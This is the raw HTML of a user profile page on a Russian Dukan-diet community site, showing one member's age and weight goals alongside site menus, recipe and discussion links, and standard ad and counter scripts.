

--- FILE ---
content_type: text/html
request_url: http://mydukan.ru/person/40773
body_size: 34488
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script src="/Admin/js/jquery-1.7.min.js?today=123"></script>

<script src="/Admin/js/jquery.form.js?today=123"></script>
<!--<script type="text/javascript" src="https://www.google.com/jsapi"></script>-->
<script src="/Admin/js/user_functions.js"></script>

<title>Страница пользователя | Диета Дюкана: рецепты, этапы диеты, атака, расчет веса, отзывы</title>
<meta name="description" content="">
<meta name="keywords" content="">



 <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="smartbanner:title" content="Диета Дюкан - официальное приложение">
  
  <meta name="smartbanner:price" content="★★★★★">
  <meta name="smartbanner:price-suffix-apple" content=" ">
  <meta name="smartbanner:price-suffix-google" content=" ">
  
  
  <meta name="smartbanner:button" content="ОТКРЫТЬ">
  
  
  
  



<link media="all" href="/css/style.css" rel="stylesheet">
<script src="/js/functions.js?date=2020-01-20"></script>
<!--<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />-->
<link media="all" href="/css/header.css" rel="stylesheet">
<link media="all" href="/css/gallery_recipes.css" rel="stylesheet">
<link media="all" href="/css/registration.css" rel="stylesheet">
<link media="all" href="/css/checkbox.css" rel="stylesheet">
<link media="all" href="/css/fonts.css" rel="stylesheet">
<link media="all" href="/css/buttons.css" rel="stylesheet">
<link media="all" href="/css/search.css" rel="stylesheet">
<link media="all" href="/css/enter.css" rel="stylesheet">
<link media="all" href="/css/user.css" rel="stylesheet">
<script type="text/javascript" src="/js/fancybox/jquery.fancybox.js"></script>
<link rel="stylesheet" type="text/css" href="/js/fancybox/jquery.fancybox.css" media="screen" />
<script src="/js/raphael-min.js"></script>
  <script src="/js/morris.js"></script>
  <script src="/js/prettify.js"></script>
  <!--<script src="/js/example.js"></script>-->
  <script type="text/javascript" src="/Admin/editors/tinymce2/tinymce.min.js"></script>
  <link rel="stylesheet" href="/css/example.css">
  <link rel="stylesheet" href="/css/prettify.css">
  <link rel="stylesheet" href="/css/morris.css">
<script src="/js/jquery.flot.js"></script>

<script type="text/javascript">
tinymce.init({
    selector: "textarea.CustomTextEditor16",
    theme: "modern",
	language : 'ru',
    plugins: [
                "advlist autolink link image image2 lists charmap print preview hr anchor pagebreak spellchecker",
                "searchreplace wordcount visualblocks visualchars code fullscreen insertdatetime media nonbreaking",
                "table contextmenu directionality emoticons template textcolor paste textcolor module files page forms advimage2 importcss"
			],
	toolbar1: "bold | italic | underline | strikethrough | alignleft | aligncenter | alignright | alignjustify | styleselect | formatselect | fontselect | fontsizeselect cut | copy | paste | searchreplace | bullist | numlist | outdent | indent | blockquote | undo redo | link | unlink | anchor | image | code | inserttime | preview | forecolor | backcolor table | hr removeformat | subscript | superscript | charmap | emotions | media | advhr | print | ltr | rtl | visualchars | nonbreaking | template | blockquote | pagebreak | module | page | scripteditor | fullscreen",
	tools: 'inserttable',
	link_list: [
        {title: 'Страницы', value: '#'}
        ,{title: '-Главное меню', value: '#'},{title: '--Блоги', value: '/bloggers'},{title: '--Диета Пьера Дюкана', value: '/main'},{title: '---Дорогие друзья, потрясающая новость', value: '/coaching'},{title: '---Как похудеть', value: '/kak_pokhudet'},{title: '---Продукты для диеты Дюкана', value: '/products_dukan'},{title: '---Суть диеты ', value: '/about_diet'},{title: '----Процветание. Оплата практики Анастасии Морозовой.', value: '/mykundalini'},{title: '---Физическая нагрузка', value: '/fizicheskaya_nagruzka'},{title: '---Этап 1: Атака', value: '/ataka'},{title: '---Этап 2: Чередование', value: '/cheredovanie'},{title: '---Этап 3: Закрепление', value: '/zakreplenie'},{title: '---Этап 4: Стабилизация', value: '/stabilizatsiya'},{title: '--Диета Пьера Дюкана', value: '/dieta_pera_dyukana'},{title: '--Дневники', value: '/diaries'},{title: '--Интернет-магазин PRANA Food', value: '/pranafood'},{title: '---PRANA food — лучший инновационный продукт 2014', value: '/ZdorovoePitanie'},{title: '---Возврат товара', value: '/vozvrat'},{title: '---Доставка и оплата', value: '/dostavka'},{title: '---Зачем нужна альтернатива обычному питанию?', value: '/newfood'},{title: '---Спасибо, что обратились', value: '/PRANAFood_partner_result'},{title: '---Уникальность коктейля PRANA Food', value: '/why'},{title: '---Что такое PRANA Food?', value: '/AboutPRANAFood'},{title: '--Обсуждения', value: '/discussion'},{title: '--Полезные статьи', value: '/poleznye_stati'},{title: '--Реклама', value: '/reklama'},{title: '--Рецепты', value: '/recipes'},{title: '---Вторые блюда', value: '/main_dishes'},{title: '---Десерты', value: '/desserts'},{title: '---Салаты, закуски', value: '/salates'},{title: '---Соусы', value: '/sauces'},{title: '---Супы', value: '/sopes'},{title: '---Хлеб, выпечка', value: '/bread_and_pastries'},{title: '--Станьте партнером PRANA Food', value: '/PRANAFood_partner'},{title: '-Служебные страницы', value: '#'},{title: '--PRANA food | товар', value: '/product'},{title: '--Добавить рецепт', value: '/add_recipe'},{title: '--Заказ оформлен', value: '/order_complete'},{title: '--Избранные блоги', value: '/favorite_blogs'},{title: '--Избранные рецепты', value: '/favorite_recipies'},{title: '--Корзина', value: '/cart'},{title: '--Лента новостей', value: '/feed'},{title: '--Личная cтраница пользователя', value: '/mypage'},{title: '--Мои друзья', value: '/friends'},{title: '--Мои подписчики', value: '/followers'},{title: '--Мои рецепты', value: '/myrecipes'},{title: '--Оформление заказа', value: '/order'},{title: '--Ошибка оплаты', value: '/order_fail'},{title: '--Получите книгу с десертами Дюкана бесплатно!', value: '/sell'},{title: '--Пользователь существует', value: '/user_exists'},{title: '--Редактирование поста', value: '/edit_post'},{title: '--Результаты поиска', value: '/search'},{title: '--Сейчас обсуждают', value: '/current_discussion'},{title: '--Создание поста', value: '/new_post'},{title: '--Соцрег', value: '/socreg'},{title: '--Страница блога', value: '/blog'},{title: '--Страница пользователя', value: '/person'},{title: '--Страница поста', value: '/post'},{title: '--Страница рецепта', value: '/page_recipe'},{title: '--Текст перед покупкой', value: '/buy_text'},{title: '--Текст при успешной оплате', value: '/pay_success'}    ],
	convert_urls: false,
	browser_spellcheck : true,
	menubar: false,
	resize: "both",
	protect: [/<\?php.*?\?>/g ],
	content_css: "/css/buttons.css,/css/checkbox.css,/css/enter.css,/css/example.css,/css/fonts.css,/css/gallery_recipes.css,/css/header.css,/css/morris.css,/css/prettify.css,/css/registration.css,/css/search.css,/css/style.css,/css/user.css,/Admin/editors/tiny_mce/tiny.css"
 }); 
 
</script>
<script type="text/javascript">
tinymce.init({
    selector: "textarea.CustomTextEditor15",
    theme: "modern",
	language : 'ru',
    plugins: [
                "advlist autolink link image image2 lists charmap print preview hr anchor pagebreak spellchecker",
                "searchreplace wordcount visualblocks visualchars code fullscreen insertdatetime media nonbreaking",
                "table contextmenu directionality emoticons template textcolor paste textcolor module files page forms advimage2 importcss"
			],
	toolbar1: "bold | italic | underline | strikethrough | alignleft | aligncenter | alignright | alignjustify | styleselect | formatselect | fontselect | fontsizeselect cut | copy | paste | searchreplace | bullist | numlist | outdent | indent | blockquote | undo redo | link | unlink | anchor | image | code | inserttime | preview | forecolor | backcolor table | hr removeformat | subscript | superscript | charmap | emotions | media | advhr | print | ltr | rtl | visualchars | nonbreaking | template | blockquote | pagebreak | module | page | scripteditor | fullscreen",
	tools: 'inserttable',
	link_list: [
        {title: 'Страницы', value: '#'}
        ,{title: '-Главное меню', value: '#'},{title: '--Блоги', value: '/bloggers'},{title: '--Диета Пьера Дюкана', value: '/main'},{title: '---Дорогие друзья, потрясающая новость', value: '/coaching'},{title: '---Как похудеть', value: '/kak_pokhudet'},{title: '---Продукты для диеты Дюкана', value: '/products_dukan'},{title: '---Суть диеты ', value: '/about_diet'},{title: '----Процветание. Оплата практики Анастасии Морозовой.', value: '/mykundalini'},{title: '---Физическая нагрузка', value: '/fizicheskaya_nagruzka'},{title: '---Этап 1: Атака', value: '/ataka'},{title: '---Этап 2: Чередование', value: '/cheredovanie'},{title: '---Этап 3: Закрепление', value: '/zakreplenie'},{title: '---Этап 4: Стабилизация', value: '/stabilizatsiya'},{title: '--Диета Пьера Дюкана', value: '/dieta_pera_dyukana'},{title: '--Дневники', value: '/diaries'},{title: '--Интернет-магазин PRANA Food', value: '/pranafood'},{title: '---PRANA food — лучший инновационный продукт 2014', value: '/ZdorovoePitanie'},{title: '---Возврат товара', value: '/vozvrat'},{title: '---Доставка и оплата', value: '/dostavka'},{title: '---Зачем нужна альтернатива обычному питанию?', value: '/newfood'},{title: '---Спасибо, что обратились', value: '/PRANAFood_partner_result'},{title: '---Уникальность коктейля PRANA Food', value: '/why'},{title: '---Что такое PRANA Food?', value: '/AboutPRANAFood'},{title: '--Обсуждения', value: '/discussion'},{title: '--Полезные статьи', value: '/poleznye_stati'},{title: '--Реклама', value: '/reklama'},{title: '--Рецепты', value: '/recipes'},{title: '---Вторые блюда', value: '/main_dishes'},{title: '---Десерты', value: '/desserts'},{title: '---Салаты, закуски', value: '/salates'},{title: '---Соусы', value: '/sauces'},{title: '---Супы', value: '/sopes'},{title: '---Хлеб, выпечка', value: '/bread_and_pastries'},{title: '--Станьте партнером PRANA Food', value: '/PRANAFood_partner'},{title: '-Служебные страницы', value: '#'},{title: '--PRANA food | товар', value: '/product'},{title: '--Добавить рецепт', value: '/add_recipe'},{title: '--Заказ оформлен', value: '/order_complete'},{title: '--Избранные блоги', value: '/favorite_blogs'},{title: '--Избранные рецепты', value: '/favorite_recipies'},{title: '--Корзина', value: '/cart'},{title: '--Лента новостей', value: '/feed'},{title: '--Личная cтраница пользователя', value: '/mypage'},{title: '--Мои друзья', value: '/friends'},{title: '--Мои подписчики', value: '/followers'},{title: '--Мои рецепты', value: '/myrecipes'},{title: '--Оформление заказа', value: '/order'},{title: '--Ошибка оплаты', value: '/order_fail'},{title: '--Получите книгу с десертами Дюкана бесплатно!', value: '/sell'},{title: '--Пользователь существует', value: '/user_exists'},{title: '--Редактирование поста', value: '/edit_post'},{title: '--Результаты поиска', value: '/search'},{title: '--Сейчас обсуждают', value: '/current_discussion'},{title: '--Создание поста', value: '/new_post'},{title: '--Соцрег', value: '/socreg'},{title: '--Страница блога', value: '/blog'},{title: '--Страница пользователя', value: '/person'},{title: '--Страница поста', value: '/post'},{title: '--Страница рецепта', value: '/page_recipe'},{title: '--Текст перед покупкой', value: '/buy_text'},{title: '--Текст при успешной оплате', value: '/pay_success'}    ],
	convert_urls: false,
	browser_spellcheck : true,
	menubar: false,
	resize: "both",
	protect: [/<\?php.*?\?>/g ],
	content_css: "/css/buttons.css,/css/checkbox.css,/css/enter.css,/css/example.css,/css/fonts.css,/css/gallery_recipes.css,/css/header.css,/css/morris.css,/css/prettify.css,/css/registration.css,/css/search.css,/css/style.css,/css/user.css,/Admin/editors/tiny_mce/tiny.css"
 }); 
 
</script>
<script type="text/javascript">
tinymce.init({
    selector: "textarea.CustomTextEditor17",
    theme: "modern",
	language : 'ru',
    plugins: [
                "advlist autolink link image image2 lists charmap print preview hr anchor pagebreak spellchecker",
                "searchreplace wordcount visualblocks visualchars code fullscreen insertdatetime media nonbreaking",
                "table contextmenu directionality emoticons template textcolor paste textcolor module files page forms advimage2 importcss"
			],
	toolbar1: "bold | italic | underline | strikethrough | formatselect | fontselect | fontsizeselect forecolor | backcolor subscript | superscript | emotions | advimage2",
	tools: 'inserttable',
	link_list: [
        {title: 'Страницы', value: '#'}
        ,{title: '-Главное меню', value: '#'},{title: '--Блоги', value: '/bloggers'},{title: '--Диета Пьера Дюкана', value: '/main'},{title: '---Дорогие друзья, потрясающая новость', value: '/coaching'},{title: '---Как похудеть', value: '/kak_pokhudet'},{title: '---Продукты для диеты Дюкана', value: '/products_dukan'},{title: '---Суть диеты ', value: '/about_diet'},{title: '----Процветание. Оплата практики Анастасии Морозовой.', value: '/mykundalini'},{title: '---Физическая нагрузка', value: '/fizicheskaya_nagruzka'},{title: '---Этап 1: Атака', value: '/ataka'},{title: '---Этап 2: Чередование', value: '/cheredovanie'},{title: '---Этап 3: Закрепление', value: '/zakreplenie'},{title: '---Этап 4: Стабилизация', value: '/stabilizatsiya'},{title: '--Диета Пьера Дюкана', value: '/dieta_pera_dyukana'},{title: '--Дневники', value: '/diaries'},{title: '--Интернет-магазин PRANA Food', value: '/pranafood'},{title: '---PRANA food — лучший инновационный продукт 2014', value: '/ZdorovoePitanie'},{title: '---Возврат товара', value: '/vozvrat'},{title: '---Доставка и оплата', value: '/dostavka'},{title: '---Зачем нужна альтернатива обычному питанию?', value: '/newfood'},{title: '---Спасибо, что обратились', value: '/PRANAFood_partner_result'},{title: '---Уникальность коктейля PRANA Food', value: '/why'},{title: '---Что такое PRANA Food?', value: '/AboutPRANAFood'},{title: '--Обсуждения', value: '/discussion'},{title: '--Полезные статьи', value: '/poleznye_stati'},{title: '--Реклама', value: '/reklama'},{title: '--Рецепты', value: '/recipes'},{title: '---Вторые блюда', value: '/main_dishes'},{title: '---Десерты', value: '/desserts'},{title: '---Салаты, закуски', value: '/salates'},{title: '---Соусы', value: '/sauces'},{title: '---Супы', value: '/sopes'},{title: '---Хлеб, выпечка', value: '/bread_and_pastries'},{title: '--Станьте партнером PRANA Food', value: '/PRANAFood_partner'},{title: '-Служебные страницы', value: '#'},{title: '--PRANA food | товар', value: '/product'},{title: '--Добавить рецепт', value: '/add_recipe'},{title: '--Заказ оформлен', value: '/order_complete'},{title: '--Избранные блоги', value: '/favorite_blogs'},{title: '--Избранные рецепты', value: '/favorite_recipies'},{title: '--Корзина', value: '/cart'},{title: '--Лента новостей', value: '/feed'},{title: '--Личная cтраница пользователя', value: '/mypage'},{title: '--Мои друзья', value: '/friends'},{title: '--Мои подписчики', value: '/followers'},{title: '--Мои рецепты', value: '/myrecipes'},{title: '--Оформление заказа', value: '/order'},{title: '--Ошибка оплаты', value: '/order_fail'},{title: '--Получите книгу с десертами Дюкана бесплатно!', value: '/sell'},{title: '--Пользователь существует', value: '/user_exists'},{title: '--Редактирование поста', value: '/edit_post'},{title: '--Результаты поиска', value: '/search'},{title: '--Сейчас обсуждают', value: '/current_discussion'},{title: '--Создание поста', value: '/new_post'},{title: '--Соцрег', value: '/socreg'},{title: '--Страница блога', value: '/blog'},{title: '--Страница пользователя', value: '/person'},{title: '--Страница поста', value: '/post'},{title: '--Страница рецепта', value: '/page_recipe'},{title: '--Текст перед покупкой', value: '/buy_text'},{title: '--Текст при успешной оплате', value: '/pay_success'}    ],
	convert_urls: false,
	browser_spellcheck : true,
	menubar: false,
	resize: "both",
	protect: [/<\?php.*?\?>/g ],
	content_css: "/css/buttons.css,/css/checkbox.css,/css/enter.css,/css/example.css,/css/fonts.css,/css/gallery_recipes.css,/css/header.css,/css/morris.css,/css/prettify.css,/css/registration.css,/css/search.css,/css/style.css,/css/user.css,/Admin/editors/tiny_mce/tiny.css"
 }); 
 
</script>
<script data-ad-client="ca-pub-1037222935363590" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head><body>﻿<div class="shadow">
</div>



<div class="bg">
</div>
<div class="all">
		<center>


</center>
<div class="head">


	<a href="/"><img class="logo" src="/images/logo.png"/></a>
	<!--<div style="position:absolute; left:450px; top:10px;">Войти через <img src="/Admin/images/vkontakte.png" style="width:48px;" align="absmiddle"/> или <img src="/Admin/images/facebook.png" width="48" align="absmiddle"/></div>-->
		<!--<span class="lose_weight">5650 человек уже сбросили 3051661.83 кг</span>-->
		
	
	
		<div style="clear:both"></div>
	
	
<ul class="main_menu">

<li><a href="/">Диета Пьера Дюкана</a>
<ul>

<li><a href="/kak_pokhudet">Как похудеть</a></li>

<li><a href="/about_diet">Суть диеты </a></li>

<li><a href="/ataka">Этап 1: Атака</a></li>

<li><a href="/cheredovanie">Этап 2: Чередование</a></li>

<li><a href="/zakreplenie">Этап 3: Закрепление</a></li>

<li><a href="/stabilizatsiya">Этап 4: Стабилизация</a></li>

<li><a href="/products_dukan">Продукты для диеты Дюкана</a></li>

<li><a href="/fizicheskaya_nagruzka">Физическая нагрузка</a></li>

</ul></li>

<li><a href="/recipes">Рецепты</a>
<ul>

<li><a href="/salates">Салаты, закуски</a></li>

<li><a href="/sopes">Супы</a></li>

<li><a href="/main_dishes">Вторые блюда</a></li>

<li><a href="/desserts">Десерты</a></li>

<li><a href="/bread_and_pastries">Хлеб, выпечка</a></li>

<li><a href="/sauces">Соусы</a></li>

</ul></li>

<li><a href="/discussion">Обсуждения</a></li>

<li><a href="/bloggers">Блоги</a></li>

</ul></div>		<br><center>
<!-- Yandex.RTB R-A-518844-1 -->
<div id="yandex_rtb_R-A-518844-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-518844-1",
                renderTo: "yandex_rtb_R-A-518844-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br>

</center>
<div class="content"> 
		
							<div class="wave" style="display:block;position:relative;width:100%; height:34px;background-position:center center;">	
					<h1 class="serif" style="display:block;padding-right:20px;background:#ffffff;position:absolute;top:0px;">
												Страница пользователя											</h1>
				</div>
			<div style="clear:both"></div>
						<div class="left" >
<div style="background:#fff3db;padding:10px">
	<table cellpadding=0 cellspacing=0 style="width:600px">
		<tr>
			<td style="padding:0px; border:none">
				<div id="div_user_foto" style="width:65px; height:65px;position:relative;overflow:hidden">
					<img src="/Admin/images/no_photo.png" class="big_user_foto"/>
				</div>
			</td>
			<td style="padding-left:25px" valign=top>
			<div id="change_name"><h3 class="red_serif">Лира</h3></div>
			Регистрация: 23 апреля 2015<br>
			<div style="display:block; background:#AF0E20; border-radius:3px;padding:3px;float:left; widht:80px;font-size:10px;margin-right:10px;color:#ffffff">
			OFFLINE</div> последний визит 
			23.04.2015 19:00			<br><br><a href="/blog/40773" class="red">Блог пользователя - Лира(0)</a> <!--вывод ссылки на блог-->
			</td>
			<td>
				<a class="red" id="follower" href="javascript:follow(40773)">Добавить в друзья</a>
			</td>
		</tr>
	</table>
</div>
<div class="points" style="width:100%;margin-top:10px;margin-bottom:10px;"></div>
<table class="full_user_info">
	<tr>
		<td>Пол:</td>
		<td>мужской		</td>
	</tr>
	<tr>
		<td>Возраст:</td>
		<td>30</td>
	</tr>
	<tr>
		<td>Рост:</td>
		<td>Неизвестен</td>
	</tr>
	<tr>
		<td>Этап:</td>
		<td>Неизвестен</td>
	</tr>
	<tr>
		<td>Начальный вес:</td>
		<td>96 кг </td>
	</tr>
	<tr>
		<td>Текущий вес:</td>
		<td>Неизвестен</td>
	</tr>
	<tr>
		<td>Цель:</td>
		<td>84 кг</td>
	</tr>
</table>
<div class="points" style="width:100%;margin-top:10px;margin-bottom:10px;"></div>
<h4 class="green_serif" style="margin-bottom:5px">Динамика веса</h4>

<div id="graph"></div>
	
<script id="source" language="javascript" type="text/javascript">
Morris.Line({
  element: 'graph',
  data: [
    {x:"2015-04-23", y:96}  ],
  xkey: 'x',
  ykeys: ['y'],
  labels: ['Вес'],
  ymin: 'auto',
  ymax: 'auto',
  smooth:false
});
</script>



<h3>Последние темы от Лира:</h3>

		
		
			</div>
						<div class="right">
								<h2 style="font-weight:normal;margin-top:0px;margin-bottom:10px;padding:0px">Рецепты:</h2>
				


<a class="pink_menu " href="/salates"><span>&#9658;</span>Салаты, закуски</a>

<a class="pink_menu " href="/sopes"><span>&#9658;</span>Супы</a>

<a class="pink_menu " href="/main_dishes"><span>&#9658;</span>Вторые блюда</a>

<a class="pink_menu " href="/desserts"><span>&#9658;</span>Десерты</a>

<a class="pink_menu " href="/bread_and_pastries"><span>&#9658;</span>Хлеб, выпечка</a>

<a class="pink_menu " href="/sauces"><span>&#9658;</span>Соусы</a>

				<div class="wave" style="margin-top:10px;margin-bottom:10px"></div>
				
				<br>
<!-- Yandex.RTB R-A-518844-3 -->
<div id="yandex_rtb_R-A-518844-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-518844-3",
                renderTo: "yandex_rtb_R-A-518844-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<br>
				<div class="wave" style="margin-top:10px;margin-bottom:10px"></div>
								
				﻿
	


<h2 style="font-weight:normal;margin-top:0px;margin-bottom:10px;padding:0px">Сейчас обсуждают:</h2>
	<div class="points" style="width:100%;margin-top:10px;margin-bottom:10px;"></div>
	<div id="today">
				<a class="red" href="/discussion/thread/35/theme/367">Крупы</a> <span class="grey">(26)</span><br><br>

				<a class="red" href="/discussion/thread/34/theme/182">сладости по этой диете,какое какао надо добавлять</a> <span class="grey">(60)</span><br><br>

				<a class="red" href="/discussion/thread/35/theme/819">пропуск этапа</a> <span class="grey">(12)</span><br><br>

				<a class="red" href="/discussion/thread/35/theme/348">Меню на атаку </a> <span class="grey">(364)</span><br><br>

				<a class="red" href="/discussion/thread/35/theme/439">что делать при нарушении диеты на этапе "чередование"?</a> <span class="grey">(34)</span><br><br>

				<a class="red" href="/discussion/thread/35/theme/400">диета</a> <span class="grey">(56)</span><br><br>

				<a class="red" href="/discussion/thread/29/theme/1410">Что делать с кожей?</a> <span class="grey">(11)</span><br><br>

			</div>
				
				
				<div class="wave" style="margin-top:10px;margin-bottom:10px"></div>
				<h2 style="font-weight:normal;margin-top:0px;margin-bottom:10px;padding:0px">Предложения партнеров:</h2>
					<div class="wave" style="margin-top:10px;margin-bottom:10px"></div>
	<h2 style="font-weight:normal;margin-top:0px;margin-bottom:10px;padding:0px">Темы к обсуждению:</h2>
	<div class="points" style="width:100%;margin-top:10px;margin-bottom:10px;"></div>
	<div id="today">
				<a class="red" href="/discussion/thread/30">Плюсы и минусы диеты</a> 
		<br><br>

				<a class="red" href="/discussion/thread/32">Рекомендуемые продукты</a> 
		<br><br>

				<a class="red" href="/discussion/thread/28">Как бороться с соблазнами</a> 
		<br><br>

				<a class="red" href="/discussion/thread/29">Дополнительные секреты похудения</a> 
		<br><br>

				<a class="red" href="/discussion/thread/35">Вопросы по этапам диеты</a> 
		<br><br>

				<a class="red" href="/discussion/thread/34">Вопросы и предложения</a> 
		<br><br>

			</div>
				<div class="wave" style="margin-top:10px;margin-bottom:10px"></div>
				
				<div class="search">
				<h3 class="red_serif_bold">Поиск</h3>
				<form action="/search" method="POST">
				<input class="input" type="text" placeholder="Название" name="search_name"/><br>
				<select class="input_select" name="search_category">
					<option value="1">Салаты, закуски</option><option value="2">Супы</option><option value="3">Вторые блюда</option><option value="4">Десерты</option><option value="5">Хлеб, выпечка</option><option value="6">Соусы</option><option value="0">Искать везде</option>				</select>
				<br>
				<center><input type="submit" style="font-family:Arial;font-style:italic;padding-bottom:5px;	padding-top:2px;margin-top:10px;width:100px" class="red_button" value="Найти"/></center>
				</form>
				</div>
				
				<div class="wave" style="margin-top:10px;margin-bottom:10px"></div>
				
				<h2 style="font-weight:normal;margin-top:0px;margin-bottom:10px;padding:0px">Самое популярное:</h2>
				<table cellpadding=5 cellspacing=0>
									<tr>
						<td valign=top>
													<a style="text-decoration:none;" href="/page_recipe/1387">
							<img style="width:100px;" src="/files/m_recipes/1387/sp_салат.jpeg"/>
							</a>
												</td>
						<td valign=middle>
						<a href="/page_recipe/1387" style="text-decoration:none;color:#B80D19;">
							<h3 class="red_serif" style="margin-top:5px;margin-bottom:5px !important;">Салат с тунцом, яйцом и зеленью</h3>
						</a>
						</td>
					</tr>
									<tr>
						<td valign=top>
													<a style="text-decoration:none;" href="/page_recipe/1385">
							<img style="width:100px;" src="/files/m_recipes/1385/sp_20190111_202133.jpg"/>
							</a>
												</td>
						<td valign=middle>
						<a href="/page_recipe/1385" style="text-decoration:none;color:#B80D19;">
							<h3 class="red_serif" style="margin-top:5px;margin-bottom:5px !important;">Морской салат</h3>
						</a>
						</td>
					</tr>
									<tr>
						<td valign=top>
													<a style="text-decoration:none;" href="/page_recipe/1384">
							<img style="width:100px;" src="/files/m_recipes/1384/sp_Сырники_eg.jpg"/>
							</a>
												</td>
						<td valign=middle>
						<a href="/page_recipe/1384" style="text-decoration:none;color:#B80D19;">
							<h3 class="red_serif" style="margin-top:5px;margin-bottom:5px !important;">Сырники</h3>
						</a>
						</td>
					</tr>
								</table>
				
				<div class="wave" style="margin-top:10px;margin-bottom:10px"></div>
					 <h2 style="font-weight:normal;margin-top:0px;margin-bottom:10px;padding:0px">Последние из блогов:</h2>
	<div class="points" style="width:100%;margin-top:10px;margin-bottom:10px;"></div>
	<div id="today">
				<a class="red" href="/post/13151">Круиз. ЧБ/86</a> 
		<br><br>

				<a class="red" href="/post/13150">Круиз БО/87</a> 
		<br><br>

				<a class="red" href="/post/13149">Ура!!!! Круиз 1/88))) </a> 
		<br><br>

				<a class="red" href="/post/13148">Атака 6 день!</a> 
		<br><br>

				<a class="red" href="/post/13147">Атака 5 день!!! </a> 
		<br><br>

				<a class="red" href="/post/13146">Атака 4 день!</a> 
		<br><br>

				




	</div>
				
			</div>
						<div style="clear:both"></div>
		</div>
		


<br>

 

<center>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfba4a291df196e38a4c117b80bbab00f30fa8417f" type="text/javascript"></script>  <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlba4a291df196e38a4c117b80bbab00f30fa8417f" type="text/javascript"></script>
</center><br>
<div class="footer">
<ul id="footer_menu">
<li><a href="/">Диета Пьера Дюкана  <img src="/images/menu_right_arrow.png" style="margin-left:5px;width:7px;"/></a></li>
<li><a href="/recipes">Рецепты  <img src="/images/menu_right_arrow.png" style="margin-left:5px;width:7px;"/></a></li>
<li><a href="/discussion">Обсуждения  <img src="/images/menu_right_arrow.png" style="margin-left:5px;width:7px;"/></a></li>
<li><a href="/bloggers">Блоги  <img src="/images/menu_right_arrow.png" style="margin-left:5px;width:7px;"/></a></li>
</ul>
<span style="display:block;float:left;font-size:12px;color:#ffffff;width:800px;text-align:justify; margin-left:20px;">
2020. Сайт MyDukan.ru не является официальным сайтом диеты Пьера Дюкана. 
Копирование материалов с сайта MyDukan.ru возможно только с разрешения редакции, а также при наличии активной гиперссылки на http://MyDukan.ru<br>
</span>
<br><br>
<noindex>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1873893" type="text/javascript"></script>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
